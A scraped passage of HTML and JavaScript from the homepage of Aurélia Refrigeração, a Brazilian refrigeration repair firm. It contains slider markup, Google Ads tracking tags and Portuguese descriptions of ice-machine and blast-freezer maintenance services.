					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16455736639"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16455736639');
</script>
<!-- Event snippet for Lead telefônico conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16455736639/-G42CKvy5pYZEL-62qY9'});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16455736639"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16455736639');
</script>


<!-- Event snippet for Visualização de página conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16455736639/F7bDCK2UqZAZEL-62qY9'});
</script>
	</head>
	<body class="home page-template-default page page-id-143 wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-7.9 vc_responsive">
			<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HLTBR2P" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-separate header-corporate header-14 sticky-menu-header">
			<div class="header-top">
			<div class="container">
				<div class="header-left">
					<div class="switcher-wrap"><ul id="menu-topo" class="view-switcher porto-view-switcher mega-menu show-arrow"><li id="nav-menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a class="nolink" href="#"><i class="fas fa-map-pin"></i>Rua Sargento João Batista Sarubbi, 136</a></li>
</ul></div>				</div>
				<div class="header-right">
														</div>
			</div>
		</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
			
	<div class="logo">
	<a href="https://www.aureliarefrigeracao.com.br/" title="Aurélia Refrigeração - Prestação de serviços na área de refrigeração"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="577" height="160" src="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/logo.png" alt="Aurélia Refrigeração" />	</a>
	</div>
				</div>
			<div class="header-right">
				<div class="header-contact"><i class="fab fa-whatsapp"></i> (19) 99724-8739</div>				<a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>				
				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-topos" class="mobile-menu accordion-menu"><li id="accordion-menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-143 current_page_item active"><a href="https://www.aureliarefrigeracao.com.br/" class=" current ">Home</a></li>
<li id="accordion-menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.aureliarefrigeracao.com.br/sobre-nos/">Sobre Nós</a></li>
<li id="accordion-menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.aureliarefrigeracao.com.br/servicos-e-reparo/">Serviços e Reparos</a></li>
<li id="accordion-menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.aureliarefrigeracao.com.br/produtos/">Produtos</a></li>
<li id="accordion-menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.aureliarefrigeracao.com.br/fale-conosco/">Fale Conosco</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
					
	<div class="logo">
	<a href="https://www.aureliarefrigeracao.com.br/" title="Aurélia Refrigeração - Prestação de serviços na área de refrigeração" >
		<img class="img-responsive standard-logo retina-logo" src="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/logo.png" alt="Aurélia Refrigeração" />	</a>
	</div>
						</div>
								<div class="menu-center">
				<ul id="menu-topos-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-143 current_page_item active narrow"><a href="https://www.aureliarefrigeracao.com.br/" class=" current">Home</a></li>
<li id="nav-menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.aureliarefrigeracao.com.br/sobre-nos/">Sobre Nós</a></li>
<li id="nav-menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.aureliarefrigeracao.com.br/servicos-e-reparo/">Serviços e Reparos</a></li>
<li id="nav-menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.aureliarefrigeracao.com.br/produtos/">Produtos</a></li>
<li id="nav-menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.aureliarefrigeracao.com.br/fale-conosco/">Fale Conosco</a></li>
</ul>				</div>
									<div class="menu-right">
											</div>
							</div>
		</div>
	
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<div class="banner-container">
			<div id="banner-wrapper" class="">
				
			<!-- START slaido_v2_03 REVOLUTION SLIDER 6.7.18 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.7.18">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-anim="d:15;ms:1000;f:center;" data-in="prst:rndany;o:0;x:cyc(-10|10);y:cyc(-10|10);r:cyc(-10|10);sx:0.1;sy:0.1;row:8;col:8;">
							<img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="c:linear-gradient(rgba(134,59,124,1) 0%, rgba(83,57,144,1) 100%);" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-8" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:-240px,-240px,0,0;y:t,t,m,m;"
								data-text="a:inherit;"
								data-dim="w:1145px;h:850px;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:8690;"
								style="z-index:5;background-color:#e1dfdf;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-13" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:-8px;yo:90px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;757px&#039;,&#039;757px&#039;,&#039;757px&#039;,&#039;757px&#039;];h:[&#039;725px&#039;,&#039;725px&#039;,&#039;725px&#039;,&#039;725px&#039;];"
								data-frame_0="y:bottom;o:1;rX:-20deg;rY:-20deg;tp:600;"
								data-frame_1="tp:600;e:power3.out;st:590;sp:1750;sR:590;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:6660;"
								style="z-index:6;"
							><img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="757" height="725" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/uploads/revslider/slaido_v2_03/tri-2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								data-type="text"
								data-color="#68356f"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:158px,77px,-2px,0;yo:379px,370px,313px,232px;"
								data-text="w:nowrap,nowrap,nowrap,normal;s:60;l:22,22,22,60;ls:-2px;fw:700;a:inherit,inherit,inherit,center;"
								data-dim="w:auto,auto,auto,370px;"
								data-frame_0="x:-50px;tp:600;"
								data-frame_1="tp:600;st:710;sp:1080;sR:710;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7210;"
								style="z-index:7;font-family:'Montserrat';"
							>Máquina de Gelo 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								data-type="text"
								data-color="#919191"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:161px,78px,0,0;yo:457px,427px,358px,363px;"
								data-text="w:normal;s:18,14,20,20;l:35,30,40,35;a:inherit,inherit,center,center;"
								data-dim="w:470px,470px,590px,470px;"
								data-frame_0="x:-50px;tp:600;"
								data-frame_1="tp:600;st:860;sp:920;sR:860;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7220;"
								style="z-index:8;font-family:'Open Sans';"
							>Serviços de Manutenção e Reparo. 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-12" 
								class="rev-btn"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:l,l,c,c;xo:153px,75px,0,0;yo:537px,533px,490px,520px;"
								data-text="s:12;l:30;fw:700;a:center;"
								data-dim="w:155px;h:45px;"
								data-rsp_bd="off"
								data-padding="t:8;r:30;b:10;l:25;"
								data-border="bor:30px,30px,30px,30px;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:970;sp:950;sR:970;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7080;"
								data-frame_hover="bgc:#121212;boc:#000;bor:30px,30px,30px,30px;bos:solid;oX:50;oY:50;sp:0;e:none;"
								style="z-index:9;background-color:#171717;font-family:'Montserrat';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>SAIBA MAIS 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-14" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:1021px;yo:-4px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;830px&#039;,&#039;830px&#039;,&#039;830px&#039;,&#039;830px&#039;];h:[&#039;810px&#039;,&#039;810px&#039;,&#039;810px&#039;,&#039;810px&#039;];"
								data-frame_0="x:right;o:1;tp:600;"
								data-frame_1="tp:600;st:320;sp:820;sR:320;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7860;"
								style="z-index:10;"
							><img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="830" height="810" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/uploads/revslider/slaido_v2_03/triangulo.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-18" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:1252px,567px,228px,0;yo:211px,132px,555px,548px;"
								data-text="l:22;a:inherit;"
								data-dim="w:350px,350px,371px,371px;h:393px,393px,510px,510px;"
								data-frame_0="x:50px;tp:600;"
								data-frame_1="tp:600;sp:930;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:8060;"
								style="z-index:11;"
							><img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="318" height="303" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/08/unnamed.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-anim="ms:10;" data-in="prst:rndany;o:1;" data-out="o:1;">
							<img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="c:#e1dfdf;" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-7-layer-1" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:-147px,-823px,-1259px,-1247px;yo:-4px,-7px,100px,119px;"
								data-text="fw:100,100,100,400;a:inherit;"
								data-dim="w:1016px;h:900px;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:8689.9996948242;"
								style="z-index:5;background:linear-gradient(-55deg, rgba(245,35,0,1) 0%, rgba(253,137,43,1) 100%);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-9" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:956px,956px,956px,0;y:t,t,t,m;yo:97px,97px,97px,0;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;757px&#039;,&#039;757px&#039;,&#039;757px&#039;,&#039;757px&#039;];h:[&#039;725px&#039;,&#039;725px&#039;,&#039;725px&#039;,&#039;725px&#039;];"
								data-frame_0="y:bottom;o:1;rX:-20deg;rY:-20deg;tp:600;"
								data-frame_1="tp:600;e:power3.out;st:439.99969482422;sp:860;sR:439.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7700;"
								style="z-index:6;"
							><img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="757" height="725" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/uploads/revslider/slaido_v2_03/tri-2-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-3" 
								data-type="text"
								data-color="#1c1c1c"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:1019px,17px,0,5px;yo:349px,213px,241px,164px;"
								data-text="s:60,60,60,50;l:22;ls:-2px;fw:700;a:inherit;"
								data-frame_0="x:50px;tp:600;"
								data-frame_1="tp:600;st:549.99969482422;sp:1010;sR:549.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7440;"
								style="z-index:7;font-family:'Montserrat';"
							>Túnel de 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-4" 
								data-type="text"
								data-color="#d24f18"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:1027px,17px,0,8px;yo:411px,285px,297px,210px;"
								data-text="s:60,60,60,50;l:22;ls:-2px;fw:700;a:inherit;"
								data-frame_0="x:50px;tp:600;"
								data-frame_1="tp:600;st:619.99969482422;sp:1110;sR:619.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7270;"
								style="z-index:8;font-family:'Montserrat';"
							>CONGELAMENTO 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-5" 
								class="14"
								data-type="text"
								data-color="#919191"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:1028px,0,0,1002px;yo:488px,329px,351px,283px;"
								data-text="w:normal;s:18,20,25,25;l:35,35,40,40;a:inherit,center,center,center;"
								data-dim="w:472px,595px,654px,654px;h:auto,141px,161px,161px;"
								data-frame_0="x:50px;tp:600;"
								data-frame_1="tp:600;st:729.99969482422;sp:1080;sR:729.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7190;"
								style="z-index:9;font-family:'Open Sans';"
							>Serviços de Manutenção e Reparo. 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-8" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:23px,351px,161px,8px;y:t,t,t,m;yo:319px,501px,590px,289px;"
								data-text="l:22;a:inherit;"
								data-dim="w:773px,400px,459px,459px;h:350px,598px,686px,686px;"
								data-frame_0="x:-50px;tp:600;"
								data-frame_1="tp:600;sp:1000;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7989.9996948242;"
								style="z-index:10;"
							><img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="773" height="350" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/Untitled-2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-6" 
								class="rev-btn"
								data-type="button"
								data-xy="x:l,l,c,c;xo:1024px,447px,4px,5px;yo:571px,456px,499px,249px;"
								data-text="s:12;l:14;fw:700;a:center,inherit,inherit,inherit;"
								data-dim="w:155px;h:44px;"
								data-rsp_bd="off"
								data-padding="t:15;r:25;b:15;l:25;"
								data-border="bor:30px,30px,30px,30px;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:869.99969482422;sp:1060;sR:869.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7070;"
								style="z-index:11;background-color:#171717;font-family:'Montserrat';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>SAIBA MAIS 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-anim="f:slidebased;" data-in="prst:rndany;y:cyc(100%|-100%);m:true;col:8;">
							<img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="c:linear-gradient(128deg, rgba(62,66,189,1) 0%, rgba(37,42,149,1) 100%);" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-1" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:1085px,480px,0,0;yo:377px,274px,201px,191px;"
								data-text="w:normal;s:50,50,100,80;l:60,60,100,80;ls:-2px;fw:700;a:inherit,inherit,center,center;"
								data-dim="w:496px,496px,496px,482px;h:auto,auto,auto,242px;"
								data-frame_0="x:-50px;tp:600;"
								data-frame_1="tp:600;st:569.99969482422;sp:1100;sR:569.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7330;"
								style="z-index:5;font-family:'Montserrat';"
							>Ultra Congeladores 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-3" 
								class="14"
								data-type="text"
								data-color="#8e91f6"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:1086px,484px,-9px,-685px;yo:492px,416px,603px,303px;"
								data-text="w:normal;s:18,18,23,16;l:35,35,40,35;a:inherit,inherit,center,center;"
								data-dim="w:474px,474px,622px,474px;h:auto,auto,161px,auto;"
								data-frame_0="x:-50px;tp:600;"
								data-frame_1="tp:600;st:659.99969482422;sp:1150;sR:659.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7190;"
								style="z-index:6;font-family:'Open Sans';"
							>Serviços de Manutenção e Reparo. 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-4" 
								class="rev-btn"
								data-type="button"
								data-xy="x:l,l,c,c;xo:1084px,480px,-6px,0;y:t,t,t,m;yo:574px,546px,769px,114px;"
								data-text="s:12;l:14;fw:700;a:center;"
								data-dim="w:156px;h:44px;"
								data-rsp_bd="off"
								data-padding="t:15;r:25;b:15;l:25;"
								data-border="bor:30px,30px,30px,30px;"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:789.99969482422;sp:1320;sR:789.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:6890;"
								style="z-index:7;background-color:#171717;font-family:'Montserrat';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>SAIBA MAIS 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-5" 
								data-type="text"
								data-color="rgba(74, 78, 191, 0.68)"
								data-rsp_ch="on"
								data-xy="xo:285px,-236px,-888px,-888px;yo:453px,417px,565px,565px;"
								data-text="s:1000;l:22;fw:700;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:289.99969482422;sp:920;sR:289.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7790;"
								style="z-index:8;font-family:'Montserrat';"
							>C 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-8" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:332px,238px,-307px,-307px;yo:536px,302px,534px,534px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;187px&#039;,&#039;187px&#039;,&#039;187px&#039;,&#039;187px&#039;];h:[&#039;219px&#039;,&#039;219px&#039;,&#039;219px&#039;,&#039;219px&#039;];"
								data-frame_0="x:50px;tp:600;"
								data-frame_1="tp:600;st:469.99969482422;sp:1270;sR:469.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7260;"
								style="z-index:9;"
							><img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="187" height="219" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/uploads/revslider/slaido_v2_03/tri-2-2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-9" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:837px,263px,-339px,-339px;yo:299px,351px,402px,402px;"
								data-text="w:normal;l:22;a:inherit;"
								data-dim="w:[&#039;187px&#039;,&#039;187px&#039;,&#039;187px&#039;,&#039;187px&#039;];h:[&#039;219px&#039;,&#039;219px&#039;,&#039;219px&#039;,&#039;219px&#039;];"
								data-frame_0="x:-50px;rZ:7;tp:600;"
								data-frame_1="rZ:7;tp:600;st:559.99969482422;sp:1240;sR:559.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7200;"
								style="z-index:10;"
							><img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="187" height="219" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/uploads/revslider/slaido_v2_03/tri-2-3.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-6" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:471px,-57px,-766px,-766px;yo:282px,232px,327px,327px;"
								data-text="w:normal;l:22;a:inherit;"
								data-dim="w:[&#039;408&#039;,&#039;408&#039;,&#039;408&#039;,&#039;408&#039;];h:[&#039;350&#039;,&#039;350&#039;,&#039;350&#039;,&#039;350&#039;];"
								data-frame_0="y:50px;tp:600;"
								data-frame_1="tp:600;st:130;sp:1240;sR:130;"
								data-frame_999="o:0;tp:600;st:w;sp:290;sR:7629.9996948242;"
								style="z-index:11;"
							><img src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="408" height="350" data-lazyload="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/Untitled-3.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[],gw:[1920,1024,778,480],gh:[850,768,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider21"]!==undefined) {window.RS_MODULES.modules["revslider21"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
			</div>
		</div>
	
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-143 page type-page status-publish hentry">
				
				<h2 class="entry-title" style="display: none;">Home</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.aureliarefrigeracao.com.br/author/turati/" title="Posts de turati" rel="author">turati</a></span></span><span class="updated" style="display:none">2024-02-05T14:32:19-03:00</span>
				<div class="page-content">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row top-row section section-default mt-0 section-no-borders porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h2  class="vc_custom_heading vc_do_custom_heading m-t-lg m-b-none wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Sobre Nós</h2><div class="porto-separator  "><div class="divider divider-small  wpb_content_element align_left solid "><hr  style="background-color:#880000;height:3px;"></div></div>
	<div class="wpb_text_column wpb_content_element m-t-lg wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>Na Aurelia Refrigeração, nos dedicamos em fornecer a nossos clientes um serviço cordial. Nós valorizamos seu negócio.</p>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_do_custom_heading m-t-lg m-b-none wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Nossa missão</h4><div class="porto-separator  "><div class="divider divider-small  wpb_content_element align_left solid "><hr  style="background-color:#880000;height:3px;"></div></div>
	<div class="wpb_text_column wpb_content_element m-t-lg wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<div class="textwidget">
<p>Tornamos nossa missão o fornecimento de produtos e serviços confiáveis em nossa abordagem voltada ao cliente. Nossa equipe cortês e profissional dispõe de uma variedade de serviços para atender suas necessidades.
</p></div>

		</div>
	</div>
</div></div></div></div></div><div id="practice-areas" class="vc_row wpb_row top-row porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading m-b-none m-t-lg wpb_custom_aa365bd5046e8294520b4e73732b9d15" >Nossos Serviços</h2><div class="porto-separator   m-b-lg"><div class="divider divider-small  wpb_content_element align_center solid divider-small-center"><hr  style="background-color:#880000;height:3px;"></div></div><div class="vc_row wpb_row vc_inner row vc_custom_1559327813460" data-appear-animation="fadeInUp"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_6bd3ea43243bb56571d580d187f8d1d7 style_1 top-icon"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Máquina de Gelo</h3></div> <!-- header --><div class="porto-sicon-description" style="">Desfrute de gelo impecável sempre! Na Aurélia Refrigeração, oferecemos serviços especializados em <strong>manutenção</strong> e <strong>reparo de máquinas de gelo</strong>. Mantenha sua produção de gelo eficiente e livre de problemas com a nossa expertise incomparável.</div> <!-- description --></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_6bd3ea43243bb56571d580d187f8d1d7 style_1 top-icon"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Ultracongeladores</h3></div> <!-- header --><div class="porto-sicon-description" style="">Potencialize a preservação dos seus alimentos com os <strong>Ultracongeladores</strong>. Modernos, compactos e eficientes, esses equipamentos são essenciais para o congelamento rápido de produtos alimentícios. Conte conosco para garantir o desempenho máximo dessas tecnologias de ponta.</div> <!-- description --></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_6bd3ea43243bb56571d580d187f8d1d7 style_1 top-icon"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Câmara de Fermentação de Pães</h3></div> <!-- header --><div class="porto-sicon-description" style="">Eleve a qualidade dos seus produtos assados com as <strong>câmaras de 